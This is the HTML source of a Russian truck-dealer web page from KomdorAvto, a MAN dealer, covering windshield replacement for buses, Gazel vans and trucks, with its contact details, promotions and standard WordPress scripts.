				 <span class="wpcf7-form-control-wrap" data-name="message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Введите текст вашего сообщения" name="message"></textarea></span>
			</div>
		</div>
		<div class="contact-us-submit">
			 <input class="wpcf7-form-control wpcf7-submit has-spinner contact-us-submit btn-primary" type="submit" value="Отправить" />
		</div>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
</div>

                        
                                                
                        <h2 class="h3 strong">О нашем сервисе</h2>
<div class="service-icons"><img loading="lazy" decoding="async" class="alignnone size-large" title="44 ремонтных поста" alt="44 ремонтных поста" src="/wp-content/uploads/2023/01/service-icon-01.svg" width="923" height="1200" /><img loading="lazy" decoding="async" class="alignnone size-large" title="3 626м² территория сервиса" alt="3 626м² территория сервиса" src="/wp-content/uploads/2023/01/service-icon-02.svg" width="923" height="1200" /> <img loading="lazy" decoding="async" class="alignnone size-large" title="1 045м² склад запчастей" alt="1 045м² склад запчастей" src="/wp-content/uploads/2023/01/service-icon-03.svg" width="923" height="1200" /> <img loading="lazy" decoding="async" class="alignnone size-large" title="Техцентр с парковкой под охраной" alt="Техцентр с парковкой под охраной" src="/wp-content/uploads/2023/01/service-icon-04.svg" width="923" height="1200" /> <img loading="lazy" decoding="async" class="alignnone size-large" title="Участок слесарных работ" alt="Участок слесарных работ" src="/wp-content/uploads/2023/01/service-icon-05.svg" width="923" height="1200" /> <img loading="lazy" decoding="async" class="alignnone size-large" title="Сервис ХОУ реф-установок холодильных" alt="Сервис ХОУ реф-установок холодильных" src="/wp-content/uploads/2023/01/service-icon-06.svg" width="923" height="1200" /> <img loading="lazy" decoding="async" class="alignnone size-large" title="Участок ремонтных агрегатов" alt="Участок ремонтных агрегатов" src="/wp-content/uploads/2023/01/service-icon-07.svg" width="923" height="1200" /> <img loading="lazy" decoding="async" class="alignnone size-large" title="Кузовной ремонт полного цикла" alt="Кузовной ремонт полного цикла" src="/wp-content/uploads/2023/01/service-icon-08.svg" width="923" height="1200" /> <img loading="lazy" decoding="async" class="alignnone size-large" title="Участок ремонт электрики" alt="Участок ремонт электрики" src="/wp-content/uploads/2023/01/service-icon-09.svg" width="923" height="1200" /> <img loading="lazy" decoding="async" class="alignnone size-large" title="Компьютерная и механическая диагностика" alt="Компьютерная и механическая диагностика" src="/wp-content/uploads/2023/01/service-icon-10.svg" width="923" height="1200" /> <img loading="lazy" decoding="async" class="alignnone size-large" title="Грузовой шиномонтаж" alt="Грузовой шиномонтаж" src="/wp-content/uploads/2023/01/service-icon-11.svg" width="923" height="1200" /> <img loading="lazy" decoding="async" class="alignnone size-large" title="Грузовая портальная мойка" alt="Грузовая портальная мойка" src="/wp-content/uploads/2023/01/service-icon-12.svg" width="923" height="1200" /> <img loading="lazy" decoding="async" class="alignnone size-large" title="Грузовая эвакуация 24/7" alt="Грузовая эвакуация 24/7" src="/wp-content/uploads/2023/01/service-icon-13.svg" width="923" height="1200" /></div>

                        <div class="su-youtube su-u-responsive-media-yes"><iframe width="600" height="400" src="https://www.youtube.com/embed/26WTJj96RVs?autohide=2&amp;autoplay=0&amp;mute=0&amp;controls=1&amp;fs=1&amp;loop=1&amp;modestbranding=0&amp;playlist=26WTJj96RVs&amp;rel=1&amp;showinfo=1&amp;theme=dark&amp;wmode=&amp;playsinline=0" frameborder="0" allowfullscreen allow="autoplay; encrypted-media; picture-in-picture" title=""></iframe></div>                        <p class="disclaimer">* Акции, озвученные в видео могли завершиться, пожалуйста, уточните актуальные предложения и акции у менеджеров компании, не является публичной офертой.</p>
                                                <span class="h3 strong text-center">Вам может быть интересно:</span>
                        <div class="product_container subpages">
                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/zamena-stekol-avtobusov/">Замена стекол автобусов</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/zamena-stekol-avtobusov/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/zamena-lobovogo-stekla-gazel-biznes/">Замена лобового стекла Газель Бизнес</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/zamena-lobovogo-stekla-gazel-biznes/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/zamena-lobovogo-stekla-gazel-nekst/">Замена лобового стекла Газель Некст</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/zamena-lobovogo-stekla-gazel-nekst/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/ustanovka-lobovogo-stekla-gazel-nekst/">Установка лобового стекла Газель Некст</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/ustanovka-lobovogo-stekla-gazel-nekst/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/zamena-stekla-gazel-3302/">Замена стекла Газель 3302</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/zamena-stekla-gazel-3302/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/ustanovka-stekla-na-gazel/">Установка стекла на Газель</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/ustanovka-stekla-na-gazel/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/zamena-lobovogo-stekla-gazel/">Замена лобового стекла Газель</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/zamena-lobovogo-stekla-gazel/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/zamena-stekol-gruzovyh-avtomobilej/">Замена стекол грузовых автомобилей</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/zamena-stekol-gruzovyh-avtomobilej/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/ustanovka-stekol-na-gruzovye-avtomobili/">Установка стекол на грузовые автомобили</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/ustanovka-stekol-na-gruzovye-avtomobili/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/ustanovka-gruzovyh-stekol/">Установка стекол на грузовые автомобили</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/ustanovka-gruzovyh-stekol/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/man-zamena-stekla/">MAN замена стекла</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/man-zamena-stekla/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                    </div>
                                                                        <h3 class="text-center"><strong>Актуальные акции грузового сервиса MAN:</strong></h3>
                        <div class="su-image-carousel  mangallery su-image-carousel-columns-2 su-image-carousel-has-spacing su-image-carousel-has-outline su-image-carousel-adaptive su-image-carousel-slides-style-default su-image-carousel-controls-style-dark su-image-carousel-align-none" style="" data-flickity-options='{"groupCells":true,"cellSelector":".su-image-carousel-item","adaptiveHeight":true,"cellAlign":"left","prevNextButtons":true,"pageDots":true,"autoPlay":3000,"imagesLoaded":true,"contain":false,"selectedAttraction":0.025000000000000001,"friction":0.28000000000000003,"wrapAround":true}' id="su_image_carousel_69717e113c2ea"><div class="su-image-carousel-item"><div class="su-image-carousel-item-content"><a href="https://man-komdorauto.ru/2024/04/01/gruzovoj-servis-akcziya-vyhodnyh-dnej/" target="_blank" rel="noopener noreferrer" data-caption="Грузовой сервис – акция выходных дней"><img width="1200" height="431" src="https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2024/04/2560h920-2-1-1200x431.jpg.webp" class="" alt="2560х920 (2)" decoding="async" loading="lazy" srcset="https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2024/04/2560h920-2-1-1200x431.jpg.webp 1200w,  https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2024/04/2560h920-2-1-600x216.jpg.webp 600w,  https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2024/04/2560h920-2-1-768x276.jpg.webp 768w,  https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2024/04/2560h920-2-1-1536x552.jpg.webp 1536w,  https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2024/04/2560h920-2-1-2048x736.jpg.webp 2048w,  https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2024/04/2560h920-2-1-100x36.jpg.webp 100w,  https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2024/04/2560h920-2-1-300x108.jpg.webp 300w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a></div></div></div><script id="su_image_carousel_69717e113c2ea_script">if(window.SUImageCarousel){setTimeout(function() {window.SUImageCarousel.initGallery(document.getElementById("su_image_carousel_69717e113c2ea"))}, 0);}var su_image_carousel_69717e113c2ea_script=document.getElementById("su_image_carousel_69717e113c2ea_script");if(su_image_carousel_69717e113c2ea_script){su_image_carousel_69717e113c2ea_script.parentNode.removeChild(su_image_carousel_69717e113c2ea_script);}</script>                        <h3 class="text-center"><strong>Нам доверяют:</strong></h3>
<p>                        <img decoding="async" title="Логотипы партнеров"  src="https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/09/blok-s-logotipami.jpg.webp" alt="" width="1200" height="324" loading="lazy" class="alignnone size-full wp-image-14759 hidden-xs hidden-sm" srcset="https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/09/blok-s-logotipami.jpg.webp 1200w,  https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/09/blok-s-logotipami-600x162.jpg.webp 600w,  https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/09/blok-s-logotipami-768x207.jpg.webp 768w,  https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/09/blok-s-logotipami-100x27.jpg.webp 100w,  https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/09/blok-s-logotipami-300x81.jpg.webp 300w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /><br />
                        <img decoding="async" title="Логотипы партнеров"  src="https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/09/blok_s_logotipami_mobilnaya_versiya.png.webp" alt="" width="750" height="594" loading="lazy" class="alignnone size-full wp-image-14759 hidden-md hidden-lg" /></p>
						<div class="contacts-block">
<hr class="functional-divider-header" />
<div class="divider"></div>
<p><span class="h3">Контакты</span></p>
<table class="table" border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td>Общий телефон:</td>
<td><a href="tel:+74995072224">+7 (499) 507-22-24</a></td>
</tr>
<tr>
<td>Email:</td>
<td><a href="mailto:man@komdorauto.ru">man@komdorauto.ru</a></td>
</tr>
</tbody>
</table>
<p><span class="h3">Режим работы</span>Отдел продаж: ПН.-ПТ.: с 09:00 до 18:00, СБ.-ВС. выходные<br />
Сервис, Ресепшен, Запасные части, Автомойка, Шиномонтаж: ПН.-ВС.: с 09:00 до 21:00<br />
Возможны срочные ночные работы.<br />
<span class="h3">Адрес</span>141031, Московская область, Мытищинский р-он, МКАД 85 км, ТПЗ «Алтуфьево», пр. Автомобильный, вл. 1, стр. 9<br />
<span class="h3">Схема проезда</span></p>
<div style="height:400px;">
<script type="text/javascript" charset="utf-8" async src="https://api-maps.yandex.ru/services/constructor/1.0/js/?um=constructor%3A32f3363678af6567ab17e37c71f8fa43892eff34dfd318cb01dca5aaaff14777&amp;width=100%25&amp;height=400&amp;lang=ru_RU&amp;scroll=true"></script><br />
<!--showyamap address="ТПЗ «Алтуфьево», пр. Автомобильный, вл. 1, стр. 9" coordinates="55.913964,37.588331"-->
</div>
</div>
						
                    </article>
                                <!-- STOP_CONTENT -->
            </main>
            
        </div>
        </div>
       
    </section>
        
<footer id="page-footer" class="hidden-print newfooter">
    <div class="container">
        <div class="row flex">
    		<div class="col-sm-4 col-md-3  clearfix footer-column">
    			<div class="h3 js_mobile-collapse mobile-collapse">
    				<a href="/about/">О компании</a>
    			</div>
    			<div class="mobile-collapse-container">
    				<a class="link icon-intern" href="/about/">О нас</a>
                    <a class="link icon-intern" href="/about/comments-and-suggestions/">Отзывы и предложения</a>
                    <a class="link icon-intern" href="/about/partners/">Партнеры</a>
                    <a class="link icon-intern" href="/about/compliance/">Политика Комплаенс</a>
                    <a class="link icon-intern" href="/policy/">Защита персональных данных</a>
                    <a class="link icon-intern" href="/about/istoriya-man-truckbus/">История MAN</a>
                    <a class="link icon-intern" href="/news/">Новости</a>
    			</div>
    		</div>
            <div class="col-sm-4 col-md-3  clearfix footer-column">
    			<div class="h3 js_mobile-collapse mobile-collapse">
    				<a href="/services/">Услуги</a>
    			</div>
    			<div class="mobile-collapse-container">
    				<a class="link icon-intern" href="/services/evacuation/">Грузовая эвакуация</a>
                    <a class="link icon-intern" href="/services/tire-service/">Грузовой шиномонтаж</a>
                    <a class="link icon-intern" href="/services/truck-washing/">Грузовая мойка</a>
                    <a class="link icon-intern" href="/services/leasing/">Лизинг</a>
                    <a class="link icon-intern" href="/services/servisnye-kontrakty-man/">Сервисные контракты</a>
                    <a class="link icon-intern" href="/services/man-topused/">Продажа БУ грузовых автомобилей - с пробегом</a>
                    <a class="link icon-intern" href="/services/man-pride/ ">Телематика</a>
                    <a class="link icon-intern" href="/services/finansirovanie-lizing-strahovanie/ ">Финансирование</a>
                    <a class="link icon-intern" href="/special-offers/">Акции</a>
    			</div>
    		</div>
            <div class="col-sm-4 col-md-3  clearfix footer-column">
    			<div class="h3 js_mobile-collapse mobile-collapse">
    				<a href="/spares/">Каталог запчастей МАН</a>
    			</div>
    			<div class="mobile-collapse-container">
    				<a class="link icon-intern" href="/spares/zapchasti-man-tga-v-moskve/">Запчасти MAN TGA | МАН ТГА</a>
            		<a class="link icon-intern" href="/spares/zapchasti-man-tgs-v-moskve/">Запчасти MAN TGS | МАН ТГС</a>
            		<a class="link icon-intern" href="/spares/zapchasti-man-tgl-v-moskve/">Запчасти MAN TGL | МАН ТГЛ</a>
            		<a class="link icon-intern" href="/spares/zapchasti-man-tgx-v-moskve/">Запчасти MAN TGX | МАН ТГХ</a>
                    <a class="link icon-intern"  href="/spares/filtry-man/">Фильтры МАН</a>            		
            		<a class="link icon-intern" href="/spares/original-oil-man/">Масло МАН</a>
            		<a class="link icon-intern" href="/spares/tnvd-man/">ТНВД МАН</a>
                    <a class="link icon-intern" href="/spares/forsunki-man/">Форсунки МАН</a>
            		<a class="link icon-intern" href="/spares/accumulator-man/">Аккумулятор МАН</a>
    			</div>
    		</div>
    		<div class="col-sm-4 col-md-3  clearfix footer-column">
    			<div class="h3 js_mobile-collapse mobile-collapse">
    				<a href="/buses/">Автобусы</a>
    			</div>
    			<div class="mobile-collapse-container">
    				<a class="link icon-intern" href="/buses/buses-man-coach/">Туристические автобусы</a>
                    <a class="link icon-intern" href="/buses/buses-man-regio/">Междугородные автобусы</a>
            		<a class="link icon-intern" href="/buses/buses-man-coach/man-lions-coach/">MAN Lion‘s Coach</a>
            		<a class="link icon-intern" href="/buses/buses-man-coach/neoplan-cityliner/">NEOPLAN Cityliner</a>
            		<a class="link icon-intern" href="/buses/buses-man-regio/neoplan-tourliner/">NEOPLAN Tourliner</a>
            		<a class="link icon-intern" href="/buses/buses-man-regio/man-lions-intercity/">MAN Lion`s Intercity</a>
            		<a class="link icon-intern" href="/buses/buses-man-regio/man-lions-intercity-advance/">MAN Lion’s Intercity Advance</a>
    			</div>
    		</div>
            <div class="col-sm-4 col-md-3  clearfix footer-column">
    			<div class="h3 js_mobile-collapse mobile-collapse">
    				<a href="/trucks/">Грузовики</a>
    			</div>
    			<div class="mobile-collapse-container">
    				<a class="link icon-intern" href="/trucks/">Модельный ряд</a>
                    <a class="link icon-intern" href="/trucks/trucks-tgl/man-tgl-dlya-ispolzovaniya-v-usloviyah-strojploshhadok/">MAN TGL | МАН ТГЛ</a>
                    <a class="link icon-intern" href="/trucks/trucks-tgm/man-tgm-dlya-ispolzovaniya-v-usloviyah-strojploshhadok/">MAN TGM | МАН ТГМ</a>
                    <a class="link icon-intern" href="/trucks/trucks-tgx/man-tgx-flagman-modelnogo-ryada/">MAN TGX | МАН ТГХ</a>
                    <a class="link icon-intern" href="/trucks/trucks-tgs/man-tgs-dlya-dalnih-perevozok/">MAN TGS | МАН ТГС</a>
                    <a class="link icon-intern" href="/catalog/f/truck-tractors/">Седельные тягачи</a>
                    <a class="link icon-intern" href="/catalog/f/vans/">Фургоны</a>
                    <a class="link icon-intern" href="/catalog/f/special-machinery/">Спецтехника</a>
                    <a class="link icon-intern" href="/catalog/f/dump-trucks/">Самосвалы</a>
                 	<a class="link icon-intern" href="/catalog/f/shassi/">Шасси</a>
                 	<a class="link icon-intern" href="/catalog/f/mixer-trucks/">Автобетоносмесители</a>
                    <a class="link icon-intern" href="/catalog/f/isothermal-vans/">Изотермические фургоны</a>
                 	<a class="link icon-intern" href="/catalog/f/goods-vans/">Промтоварные фургоны</a>
                 	<a class="link icon-intern" href="/catalog/f/refrigerated-vans/">Рефрижераторные фургоны</a>
                 	<a class="link icon-intern" href="/catalog/f/tilt-vans/">Тентованные фургоны</a>
                    <a class="link icon-intern" href="/catalog/f/trash-trucks/">Мусоровозы</a>
                    <a class="link icon-intern" href="/catalog/f/tow-trucks/">Эвакуаторы</a>
                 	<a class="link icon-intern" href="/catalog/f/gasoline-trucks/">Бензовозы</a>
                    <a class="link icon-intern" href="/catalog/f/lumber-trucks/">Лесовозы-сортиментовозы</a>
                 	<a class="link icon-intern" href="/catalog/f/hooklift-truck/">Крюковые погрузчики</a>
                 	<a class="link icon-intern" href="/catalog/f/crane-trucks/">Погрузчики с КМУ</a>               	
                 	<a class="link icon-intern" href="/catalog/semitrailers/">Полуприцепы</a>
                 	
    			</div>
    		</div>
            <div class="col-sm-4 col-md-3  clearfix footer-column">
    			<div class="h3 js_mobile-collapse mobile-collapse">
    				<a href="/service/man-trucks-services/">Грузовой сервис</a>
    			</div>
    			<div class="mobile-collapse-container">
                	<a class="link icon-intern" href="/service/man-trucks-services/">Ремонт грузовых</a>
                    <a class="link icon-intern" href="/service/man-trucks-services/man-diagnostics/">Диагностика ошибок</a>
                    <a class="link icon-intern" href="/service/man-trucks-services/technical-service/">Техническое обслуживание МАН</a>
                	<a class="link icon-intern" href="/service/bus-repair-man/">Ремонт автобусов Неоплан</a>
                	<a class="link icon-intern" href="/service/trailer-repair/">Ремонт прицепов и полуприцепов</a>
                	<a class="link icon-intern" href="/service/remont-refrizheratorov/">Ремонт рефрижераторов и ХОУ</a>
                    <a class="link icon-intern" href="/service/remont-refrizheratorov/service-of-refrigerators/">Диагностика рефрижераторов</a>
                	<a class="link icon-intern" href="/service/man-engine-repair/">Ремонт двигателя</a>
                    <a class="link icon-intern" href="/service/man-engine-repair/2-elektronnaya-diagnostika-dvs/">Диагностика двигателя</a>
                	<a class="link icon-intern" href="/service/man-car-transmission-repair/">Ремонт трансмиссии</a>
                	<a class="link icon-intern" href="/service/bodywork/">Кузовной ремонт грузовиков</a>
                	<!--a class="link icon-intern" href="/service/remont-furgonov-i-priczepov/">Кузовной ремонт полуприцепов</a-->
                	<a class="link icon-intern" href="/service/repair-of-tnvd-man/">Ремонт топливной системы</a>
                    <a class="link icon-intern" href="/service/repair-of-tnvd-man/remont-toplivnoj-sistemy-man/diagnostika-toplivnoj-sistemy/">Диагностика топливной системы</a>
                	<a class="link icon-intern" href="/service/repair-of-running-cars-man/">Ремонт ходовой и подвески</a>
                    <a class="link icon-intern" href="/service/repair-of-running-cars-man/diagnostika-i-remont-podveski/">Диагностика ходовой - подвески</a>
                	<a class="link icon-intern" href="/service/repair-electricians-man/">Ремонт электрики</a>
                	<a class="link icon-intern" href="/service/man-vehicle-brake-system-repair/">Ремонт тормозной системы</a>
                	<a class="link icon-intern" href="/service/man-vehicle-brake-system-repair/diagnostika-tormoznoj-sistemy/">Диагностика wabco (вабко)</a>
                    <a class="link icon-intern" href="/service/man-vehicle-brake-system-repair/abs-repair/">Ремонт AБС (ABS)</a>
    				    			</div>
    		</div>
            
            <div class="col-sm-4 col-md-3  clearfix footer-column">
    			<div class="h3 js_mobile-collapse mobile-collapse">
    				<a href="/contacts/">Контакты</a>
    			</div>
    			<div class="mobile-collapse-container">
    				<a class="link icon-intern" href="/contacts/sales-contact/">Отдел продаж новых МАН и Neoplan</a>
                    <a class="link icon-intern" href="/contacts/otdel-prodazh-tehniki-s-probegom/">Отдел продаж БУ техники</a>
                    <a class="link icon-intern" href="/contacts/service-contact/">Сервис</a>
                    <a class="link icon-intern" href="/contacts/parts-contact/">Запасные части</a>
                    <a class="link icon-intern" href="/contacts/evacuation-contact/">Служба эвакуации</a>
                    <a class="link icon-intern" href="/about/comments-and-suggestions/">Отзывы и предложения</a>
                    <a class="link icon-intern" href="/contacts/scheme/">Схема проезда</a>
                    <a class="link icon-intern" href="/sitemap/">Карта сайта</a>
    			</div>
    		</div>
            <div class="col-sm-4 col-md-3  clearfix footer-column hide-on-mobile-devices" >
                <div class="row">
                    <div class="col-xs-6">
                        <img src="/wp-content/uploads/2023/01/qr-man.svg" />
                    </div>
                    <div class="col-xs-6">
                        Открыть сайт на мобильном телефоне
                    </div>
                </div>
            </div>
    	</div>
        <div class="row">
            <div class="col-md-12 footer-mandatory-container">
                                <a href="https://man-komdorauto.ru" class="footer-logo">
                                    <img src="https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/themes/man-2021-v2/images/logo-horiz-250.png.webp" width="125" height="19" alt="КомдорАвто - Официальный дилер MAN" title="КомдорАвто - Официальный дилер MAN">
                                </a>
                                <div class="footer-mandatory-links">
                        <a class="link" href="tel:+74996482000" rel="nofollow">+7 499 648-20-00</a>
						<a class="link" href="mailto:man@komdorauto.ru">man@komdorauto.ru</a>
                        <span class="link">пн.-вс. 9:00 — 21:00</span><span class="link">ИНН 5029218256</span><span class="link">ОГРН 1175029004501</span>

                </div>
            </div>
        </div>
        <div class="row">
            <div class="col-md-12 footer-mandatory-container">
                <span>&copy;&nbsp;«КомдорАвто»&nbsp;2026</span>
                
                <div class="footer-mandatory-links">
						<a class="link" href="/oferta.pdf" target="_blank" rel="nofollow">Договор оферты</a>
                        <a class="link" href="/doverennost.docx" target="_blank" rel="nofollow">Шаблон доверенности</a>
                                        </div>
            </div>
        </div>
        
    </div>
</footer>
<div id="js_to-top_page-share-container" class="back-to-top-container">
    <div class="btn-group-vertical shadow">
        <!--a href="#page-share-container" class="btn btn-primary share js_toggle-target" aria-haspopup="true" aria-expanded="false"> </a-->
        <button type="button" class="btn btn-primary top js_to-top"></button>
    </div>
	<div id="page-share-container" aria-hidden="true" class="shadow">
        <div class="h5">Рекомендовать эту страницу</div>
        <!-- noindex -->
        <button class="sharer button" data-sharer="facebook" data-url="https://www.truck.man.eu/ru/ru/index.html">
            <span class="sr-only">Опубликовать на Facebook</span></button>
        <button class="sharer button" data-sharer="twitter" data-title="Грузовики для дальних перевозок, использования в сфере строительства и развозных перевозок | Грузовики MAN Россия" data-url="https://www.truck.man.eu/ru/ru/index.html">
            <span class="sr-only">Опубликовать на Twitter</span></button>
        <button class="sharer button" data-sharer="googleplus" data-url="https://www.truck.man.eu/ru/ru/index.html" type="button">
            <span class="sr-only">Опубликовать на Google+</span></button>
        <button class="sharer button" data-sharer="linkedin" data-url="https://www.truck.man.eu/ru/ru/index.html">
            <span class="sr-only">Опубликовать на LinkedIn</span></button>
        <!-- /noindex -->
    </div>
</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/man-2021-v2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/man-komdorauto.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/contact-form-7-star-rating-with-font-awersome/asset/js/jquery.wpcf7-starrating.js" id="jquery-wpcf7-starrating-awesome-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https://man-komdorauto.ru/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7-redirect-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/jquery.cookie.js" id="jquery-coockie-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/bootstrap.min.js" id="bootstrap-js"></script>
